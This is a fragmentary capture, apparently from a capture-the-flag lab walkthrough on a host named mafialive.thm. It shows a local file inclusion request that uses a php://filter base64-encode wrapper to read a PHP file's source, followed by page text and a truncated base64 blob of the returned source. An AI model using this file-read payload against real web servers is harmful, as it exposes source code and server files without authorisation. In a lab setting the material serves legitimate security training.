 INCLUDE
mafialive.thm/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/test.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Test Page. Not to be Deployed
Here is a button
CQo8IURPQ1RZUEUgSFRNTD4KPGh0bWw+Cgo8aGVhZD4KICAgIDx0aXRsZT5JTkNMVURFPC90aXRsZT4KICAgIDxoMT5UZXN0IFBhZ2UuIE5vdC